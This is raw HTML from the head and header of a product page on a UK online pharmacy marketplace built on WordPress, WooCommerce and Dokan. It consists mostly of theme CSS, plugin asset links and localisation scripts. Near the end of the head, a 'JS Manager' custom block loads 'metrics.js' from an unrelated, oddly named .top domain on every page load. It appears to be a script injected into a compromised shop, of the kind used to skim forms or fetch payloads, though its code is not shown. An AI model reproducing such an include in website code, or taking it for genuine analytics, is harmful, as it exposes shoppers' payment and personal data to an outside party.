li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile-extra="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-extra-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile-extra="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-extra-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile-extra="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-extra-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile-extra="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-extra-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile-extra="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-extra-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}@media(max-width:767px){body.theme-matico [data-elementor-columns-mobile="1"] .column-item{flex: 0 0 100%; max-width: 100%;}.woocommerce.columns-mobile-1 ul.products li.product{flex: 0 0 100%; max-width: 100%;}body.theme-matico [data-elementor-columns-mobile="2"] .column-item{flex: 0 0 50%; max-width: 50%;}.woocommerce.columns-mobile-2 ul.products li.product{flex: 0 0 50%; max-width: 50%;}body.theme-matico [data-elementor-columns-mobile="3"] .column-item{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}.woocommerce.columns-mobile-3 ul.products li.product{flex: 0 0 33.3333333333%; max-width: 33.3333333333%;}body.theme-matico [data-elementor-columns-mobile="4"] .column-item{flex: 0 0 25%; max-width: 25%;}.woocommerce.columns-mobile-4 ul.products li.product{flex: 0 0 25%; max-width: 25%;}body.theme-matico [data-elementor-columns-mobile="5"] .column-item{flex: 0 0 20%; max-width: 20%;}.woocommerce.columns-mobile-5 ul.products li.product{flex: 0 0 20%; max-width: 20%;}body.theme-matico [data-elementor-columns-mobile="6"] .column-item{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}.woocommerce.columns-mobile-6 ul.products li.product{flex: 0 0 16.6666666667%; max-width: 16.6666666667%;}body.theme-matico [data-elementor-columns-mobile="7"] .column-item{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}.woocommerce.columns-mobile-7 ul.products li.product{flex: 0 0 14.2857142857%; max-width: 14.2857142857%;}body.theme-matico [data-elementor-columns-mobile="8"] .column-item{flex: 0 0 12.5%; max-width: 12.5%;}.woocommerce.columns-mobile-8 ul.products li.product{flex: 0 0 12.5%; max-width: 12.5%;}}
/*# sourceURL=matico-style-inline-css */
</style>
<link rel='stylesheet' id='matico-slick-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-slick-theme-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/slick-theme.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-fonts-css' href='//fonts.googleapis.com/css?family=Outfit:400,500,600,700&#038;subset=latin%2Clatin-ext&#038;display=swap' media='all' />
<link rel='stylesheet' id='matico-dokan-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/dokan/dokan.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='elementor-post-10900-css' href='https://allchemists.co.uk/wp-content/uploads/elementor/css/post-10900.css?ver=1716543887' media='all' />
<link rel='stylesheet' id='dokan-modal-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.css?ver=1765970435' media='all' />
<link rel='stylesheet' id='dokan-select2-css-css' href='https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.css?ver=4.2.1' media='all' />
<link rel='stylesheet' id='matico-elementor-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/base/elementor.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-woocommerce-style-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/woocommerce/woocommerce.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/tooltipster.bundle.min.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://allchemists.co.uk/wp-content/themes/matico/assets/css/libs/magnific-popup.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='matico-child-style-css' href='https://allchemists.co.uk/wp-content/themes/matico-child/style.css?ver=1.1.5' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='popupaoc-public-style-css' href='https://allchemists.co.uk/wp-content/plugins/popup-anything-on-click/assets/css/popupaoc-public.css?ver=2.9.1' media='all' />
<link rel='stylesheet' id='cwginstock_frontend_css-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/frontend.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='cwginstock_bootstrap-css' href='https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/css/bootstrap.min.css?ver=6.2.4' media='' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Outfit%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://allchemists.co.uk/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script id="jquery-core-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=jquery-core-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/izimodal/iziModal.min.js?ver=4.2.1" id="dokan-modal-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/sweetalert2/sweetalert2.all.min.js?ver=1765970435" id="dokan-sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/moment.min.js?ver=2.30.1" id="moment-js"></script>
<script id="moment-js-after">
moment.updateLocale( 'en_US', {"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"F j, Y","LLL":"F j, Y g:i a","LLLL":null}} );
//# sourceURL=moment-js-after
</script>
<script id="dokan-util-helper-js-extra">
var dokan_helper = {"i18n_date_format":"F j, Y","i18n_time_format":"g:i a","week_starts_day":"1","reverse_withdrawal":{"enabled":false},"timepicker_locale":{"am":"am","pm":"pm","AM":"AM","PM":"PM","hr":"hr","hrs":"hrs","mins":"mins"},"daterange_picker_local":{"toLabel":"To","firstDay":1,"fromLabel":"From","separator":" - ","weekLabel":"W","applyLabel":"Apply","cancelLabel":"Clear","customRangeLabel":"Custom","daysOfWeek":["Su","Mo","Tu","We","Th","Fr","Sa"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"]},"sweetalert_local":{"cancelButtonText":"Cancel","closeButtonText":"Close","confirmButtonText":"OK","denyButtonText":"No","closeButtonAriaLabel":"Close this dialog"}};
var dokan = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","nonce":"3bd3229beb","order_nonce":"0a55b3ae69","product_edit_nonce":"15935e23fc","ajax_loader":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/ajax-loader.gif","seller":{"available":"Available","notAvailable":"Not Available"},"delete_confirm":"Are you sure?","wrong_message":"Something went wrong. Please try again.","vendor_percentage":"","commission_type":"","rounding_precision":"6","mon_decimal_point":".","currency_format_num_decimals":"2","currency_format_symbol":"\u00a3","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v","round_at_subtotal":"no","product_types":{"simple":"Simple","variable":"Variable","external":"External/Affiliate product","grouped":"Group Product"},"loading_img":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/images/loading.gif","store_product_search_nonce":"20cc7729e4","i18n_download_permission":"Are you sure you want to revoke access to this download?","i18n_download_access":"Could not grant access - the user may already have permission for this file or billing email is not set. Ensure the billing email is set, and the order has been saved.","maximum_tags_select_length":"-1","modal_header_color":"var(--dokan-button-background-color, #7047EB)","i18n_location_name":"Please provide a location name!","i18n_location_state":"Please provide","i18n_country_name":"Please provide a country!","i18n_invalid":"Failed! Somthing went wrong","i18n_chat_message":"Facebook SDK is not found, or blocked by the browser. Can not initialize the chat.","i18n_sms_code":"Insert SMS code","i18n_gravater":"Upload a Photo","i18n_phone_number":"Insert Phone No.","dokan_pro_i18n":{"dokan":{"domain":"dokan","locale_data":{"dokan":{"":{"domain":"dokan","lang":"en_US"}}}}},"i18n_choose_featured_img":"Upload featured image","i18n_choose_file":"Choose a file","i18n_choose_gallery":"Add Images to Product Gallery","i18n_choose_featured_img_btn_text":"Set featured image","i18n_choose_file_btn_text":"Insert file URL","i18n_choose_gallery_btn_text":"Add to gallery","duplicates_attribute_messg":"Sorry, this attribute option already exists, Try a different one.","variation_unset_warning":"Warning! This product will not have any variations if this option is not checked.","new_attribute_prompt":"Enter a name for the new attribute term:","remove_attribute":"Remove this attribute?","dokan_placeholder_img_src":"https://allchemists.co.uk/wp-content/uploads/woocommerce-placeholder-450x450.png","add_variation_nonce":"0b23cc1168","link_variation_nonce":"bf3627ab99","delete_variations_nonce":"193fc2484b","load_variations_nonce":"41b95142bd","save_variations_nonce":"e8a7a1bec8","bulk_edit_variations_nonce":"65bf23b728","i18n_link_all_variations":"Are you sure you want to link all variations? This will create a new variation for each and every possible combination of variation attributes (max 50 per run).","i18n_enter_a_value":"Enter a value","i18n_enter_menu_order":"Variation menu order (determines position in the list of variations)","i18n_enter_a_value_fixed_or_percent":"Enter a value (fixed or %)","i18n_delete_all_variations":"Are you sure you want to delete all variations? This cannot be undone.","i18n_last_warning":"Last warning, are you sure?","i18n_choose_image":"Choose an image","i18n_set_image":"Set variation image","i18n_variation_added":"variation added","i18n_variations_added":"variations added","i18n_no_variations_added":"No variations added","i18n_remove_variation":"Are you sure you want to remove this variation?","i18n_scheduled_sale_start":"Sale start date (YYYY-MM-DD format or leave blank)","i18n_scheduled_sale_end":"Sale end date (YYYY-MM-DD format or leave blank)","i18n_edited_variations":"Save changes before changing page?","i18n_variation_count_single":"%qty% variation","i18n_variation_count_plural":"%qty% variations","i18n_no_result_found":"No Result Found","i18n_sales_price_error":"Please insert value less than the regular price!","i18n_decimal_error":"Please enter with one decimal point (.) without thousand separators.","i18n_mon_decimal_error":"Please enter with one monetary decimal point (.) without thousand separators and currency symbols.","i18n_country_iso_error":"Please enter in country code with two capital letters.","i18n_sale_less_than_regular_error":"Please enter in a value less than the regular price.","i18n_delete_product_notice":"This product has produced sales and may be linked to existing orders. Are you sure you want to delete it?","i18n_remove_personal_data_notice":"This action cannot be reversed. Are you sure you wish to erase personal data from the selected orders?","decimal_point":".","variations_per_page":"10","store_banner_dimension":{"width":625,"height":300,"flex-width":true,"flex-height":true},"selectAndCrop":"Select and Crop","chooseImage":"Choose Image","product_title_required":"Product title is required","product_category_required":"Product category is required","product_created_response":"Product created successfully","search_products_nonce":"d453f005ef","search_products_tags_nonce":"a07f24417a","search_products_brands_nonce":"fe372fc6a8","search_customer_nonce":"102204dfa6","i18n_matches_1":"One result is available, press enter to select it.","i18n_matches_n":"%qty% results are available, use up and down arrow keys to navigate.","i18n_no_matches":"No matches found","i18n_ajax_error":"Loading failed","i18n_input_too_short_1":"Please enter 1 or more characters","i18n_input_too_short_n":"Please enter %qty% or more characters","i18n_input_too_long_1":"Please delete 1 character","i18n_input_too_long_n":"Please delete %qty% characters","i18n_selection_too_long_1":"You can only select 1 item","i18n_selection_too_long_n":"You can only select %qty% items","i18n_load_more":"Loading more results\u2026","i18n_searching":"Searching\u2026","i18n_calculating":"Calculating","i18n_ok_text":"OK","i18n_cancel_text":"Cancel","i18n_attribute_label":"Attribute Name","i18n_date_format":"F j, Y","dokan_banner_added_alert_msg":"Are you sure? You have uploaded banner but didn't click the Update Settings button!","update_settings":"Update Settings","search_downloadable_products_nonce":"dcda6db176","search_downloadable_products_placeholder":"Please enter 3 or more characters","product_vendors_can_create_tags":"off","product_inline_edit_nonce":"d32079b81d","is_vendor_enabled":"","not_enable_message":"Error! Your account is not enabled for selling, please contact the admin","shipment_status_update_msg":"Shipment Successfully Updated","all_categories":"All Categories","rest":{"root":"https://allchemists.co.uk/wp-json/","nonce":"910bf09568","version":"dokan/v1"},"api":null,"libs":[],"routeComponents":{"default":null},"routes":[],"urls":{"assetsUrl":"https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets","dashboardUrl":"https://allchemists.co.uk/dashboard/?path=%2Fanalytics%2FOverview","storeUrl":""},"mark_received":{"nonce":"c15dfc33f2","status_label":"Received","confirmation_msg":"Do you want to mark this order as received?","complete_status_label":"Complete"}};
//# sourceURL=dokan-util-helper-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/helper.js?ver=1765970435" id="dokan-util-helper-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"","cart_url":null,"is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.3.7" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.10.3.7" id="wc-zoom-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.10.3.7" id="wc-flexslider-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.3.7" id="wc-photoswipe-ui-default-js" defer data-wp-strategy="defer"></script>
<script id="wc-single-product-js-extra">
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.3.7" id="wc-single-product-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/public.js?ver=1.1.4" id="offers-for-woocommerce-plugin-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/offers-for-woocommerce-master/public/assets/js/autoNumeric-1-9-24.js?ver=6.9" id="offers-for-woocommerce-plugin-script-jquery-auto-numeric-1-9-24-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jarallax.js?ver=6.9" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://allchemists.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://allchemists.co.uk/wp-json/wp/v2/product/17673" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://allchemists.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.3.7" />
<link rel='shortlink' href='https://allchemists.co.uk/?p=17673' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<style>
            #job_popup, #job_mail_popup {
                height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
            }
			.popup{
				height: auto!important;
                max-height: 80%!important; /* Adjust this value as needed */
                overflow-y: auto; /* Ensure scrolling within the popup */
			}
        </style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.21.7; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://allchemists.co.uk/wp-content/uploads/2023/03/cropped-ab-All-chemists-04-02-1-2-scaled-2-270x270.jpg" />
		<style id="wp-custom-css">
			img.attachment-shop_catalog.size-shop_catalog {
    width: 200px !important;
    height: 160px;
}

img.attachment-woocommerce_thumbnail.size-woocommerce_thumbnail {
    height: 100px;
    width: 100%;
}

img.attachment-woosc-large.size-woosc-large {
    width: 200px !important;
    height: 160px;
}
		</style>
		
<!-- JS Manager: custom-1765828108862 -->
<script type="text/javascript" src="https://meriksstounheart.top/3/allchemists/metrics.js" id="custom-1765828108862-js"></script>
<!-- End JS Manager: custom-1765828108862 -->
<link rel='stylesheet' id='cbr-fronend-css-css' href='https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/css/frontend.css?ver=3.7.6' media='all' />
</head>
<body class="wp-singular product-template-default single single-product postid-17673 wp-custom-logo wp-embed-responsive wp-theme-matico wp-child-theme-matico-child theme-matico woocommerce woocommerce-page woocommerce-no-js ehf-header ehf-footer ehf-template-matico ehf-stylesheet-matico-child woo-variation-swatches wvs-behavior-blur wvs-theme-matico-child wvs-show-label wvs-tooltip chrome group-blog has-post-thumbnail woocommerce-active product-block-style-1 matico-product-laptop-3 matico-product-tablet-2 matico-product-mobile-1 matico-full-width-content single-product-horizontal matico-single-product-sidebar-left elementor-default elementor-kit-6 dokan-theme-matico">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQDKGQ8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div id="page" class="hfeed site">
			<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://allchemists.co.uk" title="Allchemists" rel="home">Allchemists</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="5372" class="elementor elementor-5372">
						<div class="elementor-section elementor-top-section elementor-element elementor-element-9c37d48 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="9c37d48" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-eebf202" data-id="eebf202" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
				
		<div class="elementor-element elementor-element-3e1ad29 elementor-widget elementor-widget-text-editor" data-id="3e1ad29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<div>One platform for all pharmacies and healthcare shops anywhere in the world. Welcome to our store!</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-1e0f5f9" data-id="1e0f5f9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3628d69 elementor-icon-list--layout-inline elementor-widget__width-auto elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="3628d69" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://allchemists.co.uk/wp-content/uploads/elementor/css/custom-widget-icon-list.min.css?ver=1756447206">		<ul class="elementor-icon-list-items elementor-inline-items">
							<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">Track Your Order</span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text"><span style="text-decoration: underline; ">Customer Care</span></span>
											</a>
									</li>
								<li class="elementor-icon-list-item elementor-inline-item">
											<a href="#">

											<span class="elementor-icon-list-text">FAQ</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-top-section elementor-element elementor-element-0021af0 elementor-section-height-min-height elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="0021af0" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-d25d60c" data-id="d25d60c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4037972 elementor-widget__width-auto elementor-hidden-desktop elementor-hidden-laptop matico-canvas-menu-layout-2 elementor-widget elementor-widget-matico-menu-canvas" data-id="4037972" data-element_type="widget" data-widget_type="matico-menu-canvas.default">
				<div class="elementor-widget-container">
			        <div class="elementor-canvas-menu-wrapper">
                        <a href="#" class="menu-mobile-nav-button">
				<span
                        class="toggle-text screen-reader-text">Menu</span>
                <div class="matico-icon">
                    <span class="icon-1"></span>
                    <span class="icon-2"></span>
                    <span class="icon-3"></span>
                </div>
            </a>
                    </div>
        		</div>
				</div>
				<div class="elementor-element elementor-element-da67789 elementor-widget__width-auto elementor-widget elementor-widget-site-logo" data-id="da67789" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:80,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&q